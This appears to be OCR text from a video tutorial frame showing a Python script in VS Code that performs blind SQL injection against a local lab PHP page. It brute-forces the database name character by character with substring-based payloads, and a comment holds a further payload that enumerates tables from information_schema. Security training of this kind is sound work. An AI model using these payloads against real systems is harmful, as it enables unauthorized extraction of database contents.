 Inference/Blind SQLi - ...
5 install4j-burp-StartBurp
kali@kali: ~/youtube/tut...
● pwnBlindSQl.py - sqli...
● pwnBlindSQl.py - sqliblind - Visual Studio Code
File Edit Selection View Go Run Terminal Help
pwnBlindSQl.py ● Preview sql.MD sql.MD
1
pwnBlindSQl.py > brute
4 def brute():
5 # SQLi injection point=  subscribe' or (substring(database(),1,1) )="s--+
6
7 word = ""
8 # iterates over each char index in the word(character by character)
9 for charOffset in range(30):
10 #create forLoop to iterate over all ascii characters
11 for letter in range(48, 128): #specialChars+alphabet+numbers
12
13 #subscribe' or (substring((select table_name from information_schema.tables WHERE table_schema = 'students' limit 1,1 ),1,1) )
="p"--
14
15 payload = f'subscribe\' or (substring(database(),{charOffset},1) )="{chr(letter)}"--+'
16
17 r = requests.get(f'http://192.168.153.1:800/sqli/blindsqli.php?query={payload}')
18 if "Students" in r.text:
19 word = word + chr(letter)
20 print(word)
21 break
22 # break if char is found
23
24
25 brute()
1
Python 3.10.4 64-bit 0 0 Ln 13, Col 145 Spaces: 4 UTF-8 LF Python kite: not installed